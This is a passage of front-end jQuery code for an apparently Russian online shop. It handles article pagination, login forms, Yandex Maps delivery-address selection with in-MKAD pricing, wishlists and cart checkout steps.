		$(".show_shop_info").click(function() {
			show_shop_info($(this).data('shop'));
			return false;
		});
		*/
	});
	if (hist) {
		go_history = 0;
		window.history.pushState(null, document.title, '/school/lessons/?' + query);
	}
}

/*** ARTICLES ***********************************/
$(function () {
	$("[data-articles-more]").click(function() {
		var page = Number($(this).data("articlesMore")) + 1;
		var subdiv = $(this).data("articlesSubdiv");
		var word = $(this).data("articlesSearch");
		$.getJSON('/ajax/articles.php?action=list&page=' + page + '&subdiv=' + subdiv + '&word=' + word, function(json) {
			$.each(json.list, function(i, rw) {
				var $item = $("[data-articles-item]").eq(0).clone();
				$item.find("[data-articles-item-url]").attr('href', rw.url);
				$item.find("[data-articles-item-cat]").html(rw.cat);
				$item.find("[data-articles-item-date]").html(rw.date);
				$item.find("[data-articles-item-name]").html(rw.name);
				$item.find("[data-articles-item-author]").html(rw.author);
				if (rw.image) $item.find("[data-articles-item-image]").html('<img src="' + rw.image + '" alt="' + rw.name + '">');
				else $item.find("[data-articles-item-image]").html('');
				$("[data-articles]").append($item);
			});
			var num = json.list.length;
			if (num != 12) {
				$("[data-articles]").removeClass('_c4_0').removeClass('_c3_0').removeClass('_c2_0').addClass('_c4_' + (num % 4)).addClass('_c3_' + (num % 3)).addClass('_c2_' + (num % 2));
				$("[data-articles]").find(".catalog__item._empty").appendTo('[data-articles]');
			}
			
			if (json.is_more == 0) $("[data-articles-more]").remove();
			else $("[data-articles-more]").data("articlesMore", page);
		});
		
	});
	
	var $subcats_opened = $(".news__filter-btns");
	if ($subcats_opened.length) {
		var ul_w0 = 0;
		var ul_w1 = 0;
		$subcats_opened.find(".news__filter-btns-wrap").eq(0).find("a").each(function(i, a) { ul_w0 += $(a).width(); });
		$subcats_opened.find(".news__filter-btns-wrap").eq(1).find("a").each(function(i, a) { ul_w1 += $(a).width(); });
		
		
		var ul_w = Math.max(ul_w0, ul_w1);
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.scrollLeft(el_l - el_w);
			}
		}
	}
});



/*** AUTH ***************************************/
$(function () {
	$("[data-auth-a-email-my]").click(function() {
		$("[data-auth-a-email]").click();
	});
	
	$("[data-auth-a-tel-my]").click(function() {
		$("[data-auth-a-tel]").click();
	});
	
	$("[data-auth-a-forget-my]").click(function() {
		$("[data-auth-a-forget]").click();
	});
	
	$("[data-auth-a-registration-my]").click(function() {
		$("#registration").click();
	});
	
	$("[data-auth-a-email]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").show();
		$("[data-auth-a-email]").hide();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		return false;
	});
	
	$("[data-auth-a-tel]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		$("[data-form=auth-tel]").show();
		$("[data-auth-a-tel]").hide();
		
		return false;
	});
	
	$("[data-auth-a-forget]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").show();
		$("[data-auth-a-forget]").hide();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		
		return false;
	});
	
	$("[data-tab-trigger]#login").click(function() {
		clear_auth();
	});
	
	$("[data-tab-trigger]#registration").click(function() {
		clear_auth();
	});
});

function auth(json, ajax = 1) {
	session_is_auth = 1;
	
	if (ajax) {
		$("[data-header-my]").attr('href', '/my/');
		$("[data-header-my]").attr("title", json.fname ? json.fname : json.email);
		$("[data-header-my]").removeAttr('data-popup-opener');
		$("[data-header-my] span").show();
		
		$("[data-header-wishlist]").attr('href', '/wishlists/');
		$("[data-header-wishlist]").removeAttr('data-popup-opener');
		var $w_ico = $("[data-header-wishlist] span");
		if (json.wishlist_num > 0) $w_ico.show();
		else $w_ico.hide();
		$w_ico.html(json.wishlist_num);
		
		//$("[data-top-basket-num]").html(json.num ? json.num : '');
		//$("[data-top-basket-sum]").find("span").html(l_money_format(json.sum));
		//if (json.num) $("[data-top-basket-show]").show();
		//else $("[data-top-basket-show]").hide();
	}
	
	if (is_true_ai) {
		dataLayer.push({'event': 'login'});
		
		mindbox("async", {
			operation: "login",
			data: {
				customer: {
					email: json.email,
					mobilePhone: json.tel
				}
			}
		});
	}
	
	$("[data-notification]").removeClass('_hide').addClass('_auth');
}

function clear_auth() {
	var $form_auth_tel = $("[data-form=auth-tel]");
	$form_auth_tel.find("input[name=tel]").val('');
	$form_auth_tel.find("input[name=tel]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-confirm-act]").html('');
	$form_auth_tel.find("[data-tel-confirm-err]").html('');
	//??? data-tel-confirm-go
	$form_auth_tel.find("[data-tel-confirm-block]").hide();
	$form_auth_tel.find("input[name=tel_code]").val('');
	$form_auth_tel.find("input[name=tel_code]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel_code]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-act]").html('');
	$form_auth_tel.find("input[name=email]").val('');
	$form_auth_tel.find("input[name=email]").prop('readonly', false);
	$form_auth_tel.find("[data-tel-email-confirm-email]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-email]").removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-block]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-go]").hide();
	$form_auth_tel.find("input[name=email_code]").val('');
	$form_auth_tel.find("input[name=email_code]").parent().removeClass('is-invalid');
	
	var $form_auth_email = $("[data-form=auth-email]");
	$form_auth_email.find("input[name=email]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_email.find("input[name=password]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=password]").parent().removeClass('is-invalid');
	$form_auth_email.find("button[type=submit]").show();
	
	
	var $form_auth_forget = $("[data-form=forget]");
	$form_auth_forget.find("input[name=email]").val('');
	$form_auth_forget.find("input[name=email]").parent().removeClass('is-invalid');
	
	var $form_auth_reg = $("[data-form=registration]");
	$form_auth_reg.find("input[name=email]").val('');
	$form_auth_reg.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_reg.find("input[name=password]").val('');
	$form_auth_reg.find("input[name=password]").parent().removeClass('is-invalid');
	
	$("[data-email-tel-confirm-act]").html('');
	$("[data-email-tel-confirm-block]").hide();
}
/*** CART ***************************************/

if (typeof(ymaps) != "undefined") ymaps.ready(yamap_init);
//var cart_myMap;
var cart_myMap_pvz;
var cart_myMap_address;
var BalloonContentLayout, BalloonContentLayout_address;
var addr_in_mkad = -2;

function yamap_init() {
	/*cart_myMap = new ymaps.Map('cart_map_obj', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});*/
	
	cart_myMap_pvz = new ymaps.Map('cart_map_obj_pvz', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});
	
	if (YANDEX_MAP_ADDR_ON) {
	
	//ymaps.geocode('Казань', {results: 1}).then(function (res) {
		$("[data-modal-opener=addresses]").show();
	//});
	
	var inputSearch = new ymaps.control.SearchControl({
        options: {
			// Пусть элемент управления будет
			// в виде поисковой строки.
			size: 'large',
			// Включим возможность искать
			// не только топонимы, но и организации.
			provider: 'yandex#map'
        }
    });
	
	cart_myMap_address = new ymaps.Map('cart_map_obj_address', {
		center: [40, 40],
		zoom: 15,
		controls: ['zoomControl', inputSearch]
	}, {
		maxZoom: 20,
		minZoom: 3
	});
	
	
	
	var cart_myMap_address_placemark;

    // Слушаем клик на карте.
    cart_myMap_address.events.add('click', function (e) {
        var coords = e.get('coords');

        // Если метка уже создана – просто передвигаем ее.
        if (cart_myMap_address_placemark) {
            cart_myMap_address_placemark.geometry.setCoordinates(coords);
			cart_myMap_address_placemark.balloon.open();
        }
        // Если нет – создаем.
        else {
            cart_myMap_address_placemark = createPlacemark(coords);
            cart_myMap_address.geoObjects.add(cart_myMap_address_placemark);
			cart_myMap_address_placemark.balloon.open();
            // Слушаем событие окончания перетаскивания на метке.
            cart_myMap_address_placemark.events.add('dragend', function () {
                getAddress(cart_myMap_address_placemark.geometry.getCoordinates());
				cart_myMap_address_placemark.balloon.open();
            });
        }
        getAddress(coords);
    });
	
	var cart_myMap_address_city = '---';
	var cart_myMap_address_city_ok = 0;
	var cart_myMap_address_street = '';

    // Создание метки.
    function createPlacemark(coords) {
        return new ymaps.Placemark(coords, {
            name: 'поиск...'
        }, {
            balloonContentLayout: BalloonContentLayout_address,
			preset: 'islands#blueIcon',
            draggable: true
        });
    }

    // Определяем адрес по координатам (обратное геокодирование).
    function getAddress(coords) {
        is_addr_in_mkad(-1);
		cart_myMap_address_placemark.properties.set('name', 'поиск...');
        ymaps.geocode(coords).then(function (res) {
            var firstGeoObject = res.geoObjects.get(0);
			var country_code = firstGeoObject.getCountryCode();
			var region = firstGeoObject.getAdministrativeAreas();
			var city = firstGeoObject.getLocalities();
			var street = firstGeoObject.getThoroughfare();
			var house = firstGeoObject.getPremiseNumber();
			
			city = (city.length > 0) ? city.join(', ') : '';

			//console.log('getAddressLine: ' + firstGeoObject.getAddressLine());
			//console.log('getAdministrativeAreas: ' + firstGeoObject.getAdministrativeAreas());
			//console.log('getLocalities: ' + firstGeoObject.getLocalities());
			//console.log('getPremiseNumber: ' + firstGeoObject.getPremiseNumber());

			//console.log('region: ' + region);
			//console.log('city: ' + city);
			//console.log('cart_myMap_address_city: ' + cart_myMap_address_city);
			
			if (cart_myMap_address_city === region + ', ' + city) {
				var ok = cart_myMap_address_city_ok && ((street !== undefined) || (house !== undefined));
				
				if (cart_myMap_address_city_ok) street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
				
				$("[data-cart-address-new] input[name=address_street]").val(street);
				$("[data-cart-address-new] input[name=address_house]").val(house);
				$("[data-cart-address-new] input[name=address_str]").val('');
				$("[data-cart-address-new] input[name=address_korp]").val('');
				$("[data-cart-address-new] input[name=address_flat]").val('');
				$("[data-cart-address-new] input[name=address_postcode]").val('');

				//console.log('city1=' + city);
				is_addr_in_mkad(coords);
				
				cart_myMap_address_placemark.properties.set({
					// Название населенного пункта или вышестоящее административно-территориальное образование.
					city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
					// Формируем строку с данными об объекте.
					address: [
						street,
						house
					].filter(Boolean).join(', '),
					// В качестве контента балуна задаем строку с адресом объекта.
					iconCaption: firstGeoObject.getAddressLine()
				});
				cart_myMap_address_placemark.options.set({
					preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
					balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
				});
			}
			else {
				if (['RU', 'BY', 'KZ', 'KG', 'AM'].includes(country_code)) {
					$.getJSON('/ajax/cart2.php?action=set_city&country_code=' + country_code + '&region=' + region + '&city=' + city, function(json) {
						if (json.city) {
							cart_myMap_address_city_ok = 1;
							cart_myMap_address_street = json.street;
							
							street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
							
							var ok = ((street !== undefined) || (house !== undefined));

							//console.log('city2=' + city);
							is_addr_in_mkad(coords);
							
							$("[data-cart-address-new] input[name=address_street]").val(street);
							$("[data-cart-address-new] input[name=address_house]").val(house);
							$("[data-cart-address-new] input[name=address_str]").val('');
							$("[data-cart-address-new] input[name=address_korp]").val('');
							$("[data-cart-address-new] input[name=address_flat]").val('');
							$("[data-cart-address-new] input[name=address_postcode]").val('');

							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								address: [
									street,
									house
								].filter(Boolean).join(', '),
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
								balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
							});
							
							$("[data-cart-form-delivery] input[name=address_city]").val(json.city);
							$("[data-modal-opener=city-form] span").html(json.city);
							cart_delivery_form_update();
						}
						else {
							cart_myMap_address_city_ok = 0;
							
							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: 'islands#redIcon',
								balloonContentLayout: BalloonContentLayout_address_err,
							});
						}
						cart_myMap_address_city = region + ', ' + city;
					});
				}
				else {
					cart_myMap_address_city_ok = 0;
					cart_myMap_address_placemark.properties.set({
						// Название населенного пункта или вышестоящее административно-территориальное образование.
						city: 'Эту точку нельзя выбрать для доставки',
						// Формируем строку с данными об объекте.
						// В качестве контента балуна задаем строку с адресом объекта.
						iconCaption: firstGeoObject.getAddressLine()
					});
					cart_myMap_address_placemark.options.set({
						preset: 'islands#redIcon',
						balloonContentLayout: BalloonContentLayout_address_err,
					});
				}
			}
        });
    }
	
	BalloonContentLayout_address = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.city]</h3>' +
		'<p>$[properties.address]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
	
	BalloonContentLayout_address_err = ymaps.templateLayoutFactory.createClass(
		'<p class="red_dark">$[properties.city]</p>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
		},
		clear: function() {
			BalloonContentLayout.superclass.clear.call(this);
		}
	});
	
	}
	
	BalloonContentLayout = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.name]</h3>' +
		'<p>$[properties.worktime]</p>' +
		'<p>Телефон: $[properties.tel]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
}

function is_addr_in_mkad(coords = 0) {
	var my_addr_in_mkad;
	if (coords) {
		if (coords === -1) my_addr_in_mkad = -1;
		else {
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('coords = ' + coords);
			//console.log('addr_in_mkad = ' + addr_in_mkad);
		}

		_upd_del21_price(my_addr_in_mkad);
	}
	else {
		var addr = $("[data-cart-form-delivery] input[name=address_city]").val();
		var tmp = $("[data-cart-address-new] input[name=address_street]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_house]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_str]").val();
		if (tmp) addr += ', стр.' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_korp]").val();
		if (tmp) addr += ', корп.' + tmp;

		//console.log('addr = ' + addr);

		ymaps.geocode(addr, {results: 1}).then(function (res) {
			var firstGeoObject = res.geoObjects.get(0),
			coords = firstGeoObject.geometry.getCoordinates();
			//console.log('coords_in = ' + coords);
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('addr_in_mkad_in = ' + my_addr_in_mkad);
			_upd_del21_price(my_addr_in_mkad);
		});
	}

	function _upd_del21_price(my_addr_in_mkad) {
		if (my_addr_in_mkad != addr_in_mkad) {
			var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) {
				var p;
				if (delivery_id == 21) p = (my_addr_in_mkad == 1) ? DELIVERY_EXPRESS : DELIVERY_EXPRESS_ZAMKAD;
				else p = (my_addr_in_mkad == 1) ? DELIVERY_MSK : DELIVERY_MSK_ZAMKAD;

				//console.log('p = ' + p);
				delivery_price = p;
				delivery_price_dcard = p;
				delivery_price77 = p;
				delivery_price77_dcard = p;

				cart_update_sum();
			}
		}
		addr_in_mkad = my_addr_in_mkad;
		//console.log('coords = ' + coords);
		//console.log('addr_in_mkad = ' + addr_in_mkad);
	}
}

var old_city = '';
var cart_timer_on = 0;
var cart_opened = 0;

var $cart_date;
var $cart_time;
var cart_prods = [];

var $block_dcard;
var dcard_data = 0;
var dcard_skidka = 0;
var dcard_maxscore = 0;
var dcard_tel = '';

var delivery_price = 0;
var delivery_price_dcard = 0;
var delivery_price77 = 0;
var delivery_price77_dcard = 0;
var delivery_free = 0;

var cart_cur_block_id = '';

var cart_sum_cert = 0;

$(function () {
	$cart_date = $("[data-cart-datetime] select[name=delivery_date]");
	$cart_time = $("[data-cart-datetime] select[name=delivery_time]");
	
	$block_dcard = $("[data-cart-block=cart-discount]");
	
	$("[data-cart-counter]").each(function() { cart_counter($(this)); });
	
	$("[data-cart-item-del]").click(function() {
		//if ($("[data-cart-item]").length > 1) {
			cart_update($(this).parents("[data-cart-item]").data("cartItemProduct"), $(this).parents("[data-cart-item]").data("cartItem"), 0, 0 - Number($(this).parents("[data-cart-item]").find("[data-cart-counter-input]").html()));
			return false;
		//}
		//else $(this).hide();
	});
	
	$("[data-popup-opener=cart]").click(function() {
		if (!$("[data-popup=cart]").hasClass('_load')) {
			cart_update(0, 0, 0, 0);
			$("[data-popup=cart]").addClass('_load');
		}
	});
	$("[data-popup=cart] [data-popup-closer]").click(function() {
		$("[data-popup=cart]").removeClass('_load');
	});
	$("[data-popup-opener=sizes]").click(function() {
		if ($("[data-sizechart-yakor]").length) {
			setTimeout(function() {
				var top = $("[data-sizechart-yakor]").offset().top - 100;
				$("[data-popup=sizes]").animate({'scrollTop': top}, 100);
				//console.log(top);
				
			}, 400);
			
			
		}
	});
	
	
	$("[data-popup-opener=wishlist]").click(function() {
		//if ($("[data-popup=wishlist]").hasClass('_noload')) {
			var prod_id = $("[data-wishlist-product]").val();
			var color = $("[data-wishlist-color]").val();
			
			$.getJSON('/ajax/wishlist.php?action=load&product_id=' + prod_id + '&color=' + color, function(json) {
				if (json.err) form_act_unknown_error();
				else {
					$("[data-wishlist-waiting]").hide();
					
					if (!prod_id) $("[data-wishlist-form-opener]").click();
					
					$.each($("[data-wishlist-item]"), function(i, item) {
						if ($(item).attr("data-wishlist-item") > 0) $(item).remove();
					});
					
					$.each(json.wishlists, function(i, row) {
						wishlist_clone_item(row, prod_id, color, 0);
					});
				}
				
			}).fail(function() { form_act_unknown_error(); });

			
			$("[data-popup=wishlist]").removeClass('_noload');
		//}
	});
	
	$(window).on('wishlist_popup_close', function() {
		var prod_id = $("[data-wishlist-product]").val();
		var color = $("[data-wishlist-color]").val();
		
		$("[data-wishlist-product]").val('');
		$("[data-wishlist-color]").val('');
		
		$.getJSON('/ajax/wishlist.php?action=num&product_id=' + prod_id + "&color=" + encodeURIComponent(color), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				var $w_ico = $("[data-header-wishlist] span");
				
				if (json.num > 0) $w_ico.show();
				else $w_ico.hide();
				$w_ico.html(json.num);
				
				if (prod_id) {
					var $p = $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']");
					
					if (json.in_wishlist) $p.addClass('_active').attr('data-tippy-content', 'Удалить из вишлиста');
					else $p.removeClass('_active').attr('data-tippy-content', 'Добавить в вишлист');
				}
				
				var q = window.location;
				var pat = /\/wishlists\/[0-9a-z]*\.html$/;
				if (pat.test(q)) {
					window.location = q;
				}
			}
		});
	});
	
	$("[data-wishlist-delete]").click(function() {
		$.getJSON('/ajax/wishlist.php?action=delete&wishlist=' + $(this).data('wishlistDelete'), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				mindbox_wishlist(json.mb_list);
				setTimeout(function(){
					window.location = '/wishlists/#deleted';
				}, 1000);
			}
		});
	});
	$("[data-wishlist-counter]").each(function() { wishlist_counter($(this)); });
	$("[data-wishlist-one-sel]").click(function() {
		var sel = $(this).data("wishlistOneSel");
		$("[data-wishlist-one-sel]").removeClass('_active');
		$(this).addClass('_active');
		
		if (sel == 'online') {
			$("[data-wishlist-one-item-online=1]").show();
			$("[data-wishlist-one-item-online=0]").hide();
		}
		else if (sel == 'purchased') {
			$("[data-wishlist-one-item-purchased=1]").show();
			$("[data-wishlist-one-item-purchased=0]").hide();
		}
		else {
			$("[data-wishlist-one-item]").show();
		}
	});
	$("[data-wishlist-one-size].custom-select").each(function(i, item) { $(item).customselect({search: false, keyboard: false}); });
	$("[data-wishlist-one-size]").change(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var color = $one_block.data("wishlistOneItemColor");

		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent($(this).val()) + '&num=' + num, function(json) {
			if (json) {
				if (json.sc_id) {
					$one_block.data("wishlistOneItem", json.sc_id);
					
					$one_block.find("[data-wishlist-counter]").data("wishlistCounter", json.nal_zakaz);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterInet", json.nal_inet_pre);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterExpress", json.express_sc);
					
					$one_block.find("[data-wishlist-counter-input]").keyup();
				}
				else $("[data-cart-blocks]").hide();
			}
			else $("[data-cart-blocks]").hide();
		});
	});
	$("[data-wishlist-add-to-cart]").click(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var sc_id = Number($one_block.data("wishlistOneItem"));
		var nal_inet = Number($one_block.find("[data-wishlist-counter]").data("wishlistCounterInet"));
		
		if (num > nal_inet) {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(prod_id, sc_id, num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(prod_id, sc_id, num);
	});
	$("[data-wishlist-form-opener]").click(function() {
		$("[data-wishlist-form]").show();
		$("[data-wishlist-form-opener]").hide();
	});
	$("[data-wishlist-form-closer]").click(function() {
		$("[data-wishlist-form]").hide();
		$("[data-wishlist-form-opener]").show();
	});
	$("[data-wishlist-copy]").click(function() {
		if (session_is_auth) {
			$.getJSON('/ajax/wishlist.php?action=copy&wishlist=' + $(this).data('wishlistCopy'), function(json) {
				if (json.err) form_act_unknown_error();
				else {
					var $w_ico = $("[data-header-wishlist] span");

					if (json.num > 0) $w_ico.show();
					else $w_ico.hide();
					$w_ico.html(json.num);
	
					//$("[data-popup=wishlist]").addClass('_noload');
					$("[data-wishlist-waiting]").show();
	
					$("[data-notification-wishlist-copy-name]").html(json.wishlist.name);
					$("[data-notification-wishlist-copy-a]").attr('href', json.wishlist.url);
					$.each($("[data-notification-wishlist-copy-imgs] div"), function(i, item) {
						if ($(item).attr("data-notification-wishlist-copy-imgs-one") == 0) {}
						else $(item).remove();
					});
					if (json.wishlist.imgs.length) {
						$.each(json.wishlist.imgs, function(i, img) {
							var $img = $("[data-notification-wishlist-copy-imgs-one=0]").eq(0).clone();
							$img.find("img").attr('src', img);
							$img.removeAttr('data-notification-wishlist-copy-imgs-one');
							$("[data-notification-wishlist-copy-imgs]").append($img);
							$img.show();
						});
						$("[data-notification-wishlist-copy]").removeClass('_empty');
					}
					else {
						$("[data-notification-wishlist-copy]").addClass('_empty');
					}
					$("[data-notification]").removeClass('_hide').addClass('_wishlist-save');
				}
			});
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	
	$("[data-cart-contact-btn]").click(function() {
		var sub = $(this).data("cartContactBtn");
		var $block = $("[data-cart-block=contacts]");
		
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		
		if ((sub == 'auth') && $block.hasClass('_newuser')) $block.addClass('_auth').removeClass('_newuser');
		else if ((sub == 'newuser') && $block.hasClass('_auth')) $block.removeClass('_auth').addClass('_newuser');
									   
		return false;
	});
	
	$("[data-cart-auth-change]").click(function() {
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		$("[data-cart-block=contacts]").toggleClass('_email');
	});
	
	$("[data-cart-next=delivery]").click(function() {
		var $block = $("[data-cart-block=contacts]");
		
		$block.removeClass('_ok');
		
		if ($block.find(".is-invalid").length) {
			if ($block.hasClass('_auth')) {
				if ($block.hasClass('_email')) $block.find("[data-form=auth-email]").submit();
				else {
					if ($block.find("[data-tel-confirm-block]").css('display') == 'none') $block.find("[data-form=auth-tel-short] [data-tel-confirm-go]").click();
					else $block.find("[data-form=auth-tel-short] [data-tel-confirm-ok]").click();
				}
				return false;
			}
			else if ($block.find(".is-invalid input,textarea,select").length) {
				$block.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var url = '';
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + encodeURIComponent(item.value);
			});
			
			$.getJSON('/ajax/cart2.php?action=contacts_save' + url + '&' + $("[data-cart-form-ur]").serialize(), function(json) {
				if (Object.keys(json.err).length) {
					$block.removeClass('_complete');
					
					var is_focus = 0;
					$.each(json.err, function (ind, val) {
						var $el = $block.find("[name=" + ind + "]");
						if ($el.length) {
							$el.parents("[data-validate-type]").addClass('is-invalid');
							if (!is_focus) {
								$el.focus();
								is_focus = 1;
							}
						}
					});
				}
				else {
					$.each(json.saved, function(ind, val) {
						var $el = $("[data-cart-complete=" + ind + "]");
						if ($el.length) $el.text(val);
					});
					
					dcard_tel = json.saved.tel;
					
					if (json.ur) $("[data-cart-ur-complete]").show();
					else $("[data-cart-ur-complete]").hide();
						
					$block.addClass('_ok');
					
					if (json.upd_params) {
						$("[data-cart-params-delivery]").val(json.params_delivery);
						$("[data-cart-maxscore]").val(json.maxscore);
						$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
					}
					
					dcard_data = json.dcard;
					cart_dcard_form_update();
					cert_dcard_form_update();
					
					const yPos = $("[data-cart-block=delivery]")[0].getBoundingClientRect().top;
					const headerHeight = $('.page__header').outerHeight();
					const buttonHeight = $("[data-cart-next=delivery]").outerHeight();
					const scrollOffset = yPos - headerHeight - buttonHeight - 16;
					$block.addClass('_complete');
					$("[data-cart-block=delivery]").removeClass('_hidden').removeClass('_complete');
					$("[data-cart-next=delivery]").addClass('_hidden');
					$("[data-cart-next=cart-discount]").removeClass('_hidden');
					if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
					else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
					  
					cart_cur_block_id = 'delivery';
				}
			});
		}
	});
	
	$("[data-cart-next=cart-discount]").click(function() {
		$("[data-cart-block=delivery]").removeClass('_ok');
		
		var $form_delivery = $("[data-cart-form-delivery]");
		
		var delivery_id = 0;
		var delivery_shop_id = 0;
		var datetime = '';
		//var tariff_id = 0;
		
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
											  
		//if ($form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").length) tariff_id = $form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").val();
											  
		//console.log('delivery_id: ' + delivery_id);
		//console.log(DELIVERY_PVZ);
		//console.log('in_pvz: ' + $.inArray(delivery_id, DELIVERY_PVZ));
		//console.log('pvz: ' + $form_delivery.find("input[name=address_pvz]").val());
		
		if (delivery_id == 6) {
			if (!$("[data-cart-delivery-shop]:not(._hidden) input:checked").length) return false;
		}
		else {
			//console.log('address_city: ' + $form_delivery.find("input[name=address_city]").val());
			
			if ($form_delivery.find("input[name=address_city]").val() == '') return false;
			else if (!delivery_id) return false;
			else if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				if ($form_delivery.find("input[name=address_pvz]").val() == '') return false;
			}
			else {
				//console.log($("[data-cart-datetime-date]").hasClass('hide'));
				//console.log($("[data-cart-datetime-time]").hasClass('hide'));
				//console.log($form_delivery.find("[data-validate-type]:not(.hide).is-invalid"));
				
				if ($form_delivery.find("[data-validate-type]:not(.hide).is-invalid").length) return false;
			}
		}
		
